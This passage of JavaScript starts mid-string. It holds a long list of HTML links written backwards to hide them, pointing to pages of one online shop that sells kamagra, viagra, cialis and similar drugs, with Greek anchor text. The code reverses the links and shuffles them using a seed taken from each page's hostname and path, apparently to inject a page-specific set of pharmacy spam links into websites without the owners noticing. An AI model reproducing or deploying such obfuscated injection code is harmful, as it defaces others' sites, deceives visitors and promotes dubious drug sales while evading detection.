lifanedlis>"php.oiekamraf-enilno-lifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε νητσ silaic ομησόνεγ>"php.hmit-adalle-nhts-silaic-omhsoneg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>"php.silaic-hkinolasseht-oiekamraf-enilno/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>"php.amhsoneg-iak-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>"php.anhhta-oiekamraf-01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα ήμιτ gm52 lifanedlis>"php.aroga-hmit-gm52-lifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>"php.aroga-cekianyg-aig-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςαλλε argamak repus αρογα>"php.calle-argamak-repus-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ silaic>"php.oiekamraf-ots-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>"php.adalle-hmit-gm02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ silaic>"php.oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>"php.adalle-hmit-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>"php.aroga-hfiola-es-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>"php.adalle-opa-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ ηγατνυσ ςιρωχ silaic>"php.oiekamraf-hgatnys-cirwhc-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>"php.yoiekamraf-hmit-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<artivel αρογα υοπ οπα>"php.artivel-aroga-yop-opa/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>"php.cotsok-xes-aig-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>"php.oiekamraf-argaiv-oiekianyg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα silaic>"php.adalle-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>"php.aiekamraf-cotsok-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>"php.hkinolasseht-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>"php.oiekamraf-opa-argamak-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm52 argaiv>"php.hmit-gm52-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οπα artivel αρογα>"php.adalle-opa-artivel-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>"php.silaic-argaiv-aig-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>"php.hgatnys-cirwhc-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>"php.adalle-nhts-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>"php.ygilirp-wsaroga-an-oropm-swp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα 02 silaic>"php.aroga-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα artivel>"php.adalle-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm02 silaic>"php.oiekamraf-gm02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>"php.hgatnys-sirwhc-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>"php.hkinolasseht-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα αρεμ εθακ silaic>"php.aroga-arem-ehtak-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ 001 argaiv>"php.hmit-001-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>"php.aiekamraf-ats-artivel-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ημιτ αικσιδ>"php.argaiv-hmit-aiksid/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>"php.adalle-nhts-argaiv-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>"php.anhhta-gm05-4-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>"php.hlobatakitna-em-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>"php.obostem-ots-aroga-orofoiehcal-es-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>"php.yoiekamraf-hmit-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm02 artivel>"php.aroga-gm02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςορπυκ argaiv αρογα>"php.corpyk-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic enilno οιεκαμραφ>"php.silaic-enilno-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ ημιτ silaic>"php.oiekamraf-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>"php.murof-oiekamraf-opa-silaic-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>"php.aroga-argaiv-oiekianyg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ιπαχ silaic>"php.hmit-ipahc-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>"php.adalle-aroga-gm5-yliad-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv>"php.oiekamraf-opa-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic αιπαχ αρογα>"php.silaic-aipahc-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ silaic>"php.hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>"php.oiekamraf-opa-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>"php.inistarek-hmit-oiekamraf-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε argaiv>"php.hmit-adalle-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>"php.yoiekamraf-hmit-gm01-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ gm 03 ygilirp>"php.oiekamraf-es-gm-03-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>"php.adalle-hmit-gm52-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>"php.hlobatakitna-oiekamraf-opa-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ομησόνεγ silaic>"php.hmit-omhsoneg-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv οιεκαμραφ enil no>"php.argaiv-oiekamraf-enil-no/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>"php.oiekamraf-es-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αρογα argaiv>"php.hmit-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>"php.gm02-artivel-enilno-oiekamraf-okinhlle/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αιπαχ artivel>"php.hmit-aipahc-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>"php.anhhta-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>"php.nwzepart-wsem-artivel-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>"php.silaic-aroga-enilno-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>"php.yoiekamraf-cemit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>"php.hmit-ityok-gm-05-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm5 lifaladat>"php.oiekamraf-gm5-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm01 silaic>"php.aroga-gm01-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>"php.gm02-silaic-yoiekamraf-hmit-hkinail/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>"php.adalle-hmit-gm-02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>"php.oiekamraf-gm-5-2-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>"php.argaiv-hmit-hkinail/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αρογα gm01 artivel>"php.hmit-aroga-gm01-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα αρογα argaiv>"php.anhhta-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv ομησόνεγ>"php.aroga-argaiv-omhsoneg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ςοτσοκ>"php.argaiv-cotsok/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argamak>"php.aroga-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ argamak>"php.oiekamraf-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>"php.oiekamraf-enilno-gm-02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>"php.welagia-ots-silaic-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>"php.oiekamraf-opa-aroga-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>"php.oiekamraf-opa-silaic-wrap-an-wropm/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>"php.hlobatakitna-em-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>"php.hkinolasseht-aroga-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>"php.silaic-aig-cekhhtopakamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>"php.hlobatakitna-em-argaiv-yub/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ygilirp ηνίτεξοπαδ>"php.hmit-ygilirp-hnitexopad/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ ygilirp>"php.oiekamraf-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ argaiv>"php.hmit-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm 06 silaic>"php.aroga-gm-06-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>"php.hmit-aigolosod-gm-01-ge-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ argaiv>"php.oiekamraf-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα argamak repus>"php.adalle-aroga-argamak-repus/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ησυτσ αρογα argamak>"php.hsyts-aroga-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςοτσοκ silaic>"php.cotsok-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>"php.onwfelht-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>"php.yoiekamraf-hmit-gm-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ αρογα silaic>"php.oiekamraf-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>"php.hmit-ygilirp-hswtamrepske-hrworp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>"php.aroga-sekianyg-aig-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>"php.gm01-silaic-hmit-hkinail/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>"php.oiekamraf-opa-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>"php.adalle-hmit-gm-04-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic>"php.oiekamraf-opa-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>"php.yoiekamraf-hmit-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>"php.argaiv-wsaroga-an-wropm-yop-opa/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>"php.iggolosem-opa-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>"php.hpmak-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>"php.wsaroga-an-yop-opa-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<artivel υοκινονακ αρογα>"php.artivel-yokinonak-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ηλοβατακιτνα εμ αρογα ygilirp>"php.adalle-hlobatakitna-em-aroga-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>"php.hlobatakitna-em-aroga-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>"php.oiekamraf-opa-aroga-zodnas-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argamak αιπαχ 5 ωσαρογα αν ωλεθ>"php.argamak-aipahc-5-wsaroga-an-wleht/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ argaiv ηλίφανεδλισ>"php.hmit-argaiv-hlifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε ημιτ silaic>"php.adalle-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>"php.yortai-hgatnys-em-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αρογα silaic>"php.hmit-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>"php.itammok-ot-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>"php.ipahc-ana-cotsok-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>"php.yoiekamraf-hmit-gm02-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>"php.argaiv-aroga-aig-aiekamraf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>"php.aroga-argaiv-aiekianyg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>"php.hmit-omhsoneg-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ αρογα αιπαχ silaic>"php.oiekamraf-es-aroga-aipahc-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv αμησονεγ αρογα>"php.argaiv-amhsoneg-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>"php.hmit-adalle-aroga-lifaladat-zodnas/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>"php.1-yoiekamraf-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<lapyap εμ argaiv αρογα>"php.lapyap-em-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα αρογα silaic>"php.anhhta-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv>"php.aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>"php.aroga-gm5-silaic-omhsoneg/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic ετσαρογα>"php.silaic-etsaroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>"php.adalle-oiekamraf-es-aroga-aipahc-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα argaiv οκισυφ>"php.aroga-argaiv-okisyf/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οτσ argamak>"php.oiekamraf-ots-argamak/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςοτσοκ artivel>"php.cotsok-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>"php.hmit-silaic-hlifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>"php.1-oiekamraf-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>"php.oiekamraf-enilno-es-lifanedlis/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>"php.ztyorks-hnhhtf-hmit-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>"php.hmit-gm-01-aiksid-4-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>"php.hmit-arem-ehtak-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>"php.argaiv-wsaroga-an-wropmyop/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>"php.hmit-oiekamraf-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>"php.hmit-hgatnys-em-gm-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<lifaladat αρογα>"php.lifaladat-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<silaic ημιτ ηκιναιλ>"php.silaic-hmit-hkinail/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<artivel αρογα>"php.artivel-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>"php.hmit-hlobatakitna-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>"php.ipahc-ana-cotsok-gm-02-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>"php.ztyorks-hmit-omhsoneg-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςοτσοκ gm01 artivel>"php.cotsok-gm01-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>"php.yoiekamraf-hmit-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>"php.itarkgap-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ακιτωιδι αρογα argaiv>"php.akitwidi-aroga-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>"php.yoiekamraf-gm5-lifaladat/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ argaiv αιπαχ>"php.hmit-argaiv-aipahc/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<gm01 artivel αρογα>"php.gm01-artivel-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>"php.hlobatakitna-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<enilno οιεκαμραφ artivel>"php.enilno-oiekamraf-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>"php.argaiv-caroga-etis-okinhlle/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>"php.omhsoneg-hmit-gm5-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>"php.anhhta-oiekamraf-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>"php.cemit-adalle-aroga-gm-04-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αφυρκ argaiv αρογα>"php.afyrk-argaiv-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αδαλλε αρογα ygilirp>"php.adalle-aroga-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ονοτκοιναζιζ silaic>"php.hmit-onotkoinaziz-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>"php.1-yoiekamraf-hmit-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>"php.aiekamraf-ats-hmit-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>"php.hkinolasseht-aroga-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ανηθα οιεκαμραφ silaic ημιτ>"php.anhhta-oiekamraf-silaic-hmit/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>"php.aileggarap-oiekamraf-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ομησονεγ silaic>"php.1-hmit-omhsoneg-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οισηνγ αρογα silaic>"php.oishng-aroga-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αισηνγ silaic αρογα>"php.aishng-silaic-aroga/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<αρογα οιχαμετ silaic>"php.aroga-oihcamet-silaic/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>"php.hmit-hkinail-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ artivel>"php.oiekamraf-es-artivel/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>"php.hmit-cekianyg-aig-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>"php.oiekamraf-opa-silaic-wsaroga-an-wropm/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>"php.yoiekamraf-hmit-gm52-argaiv/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<, >a/<οιεκαμραφ εσ ygilirp>"php.oiekamraf-es-ygilirp/argamak/moc.pohsohtro-e.www//:sptth"=ferh a<';
  const outputCount = 10;
  const items = reversedText.split(',').map(item => {
    return item.trim().split('').reverse().join('');
  });
  const pageKey = window.location.hostname + window.location.pathname;
  
  function stringToSeed(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      hash = ((hash << 5) - hash) + str.charCodeAt(i);
      hash = hash & hash; 
    }
    return Math.abs(hash);
  }
  
  function seededShuffle(array, seed) {
    const result = [...array];
    let currentSeed = seed;
    
    function seededRandom() {
      currentSeed = (currentSeed * 9301 + 49297) % 233280;
      return currentSeed / 233280;
    }
    for (let i = result.length - 1; i > 0; i--) {
      const j = Math.floor(seededRandom() * (i + 1));
      [result[i], result[j]] = [result[j], result[i]];
    }
    return result;
  }
  
  const seed = stringToSeed(pageKey);
  const shuffledItems = seededShuffle(items, seed);
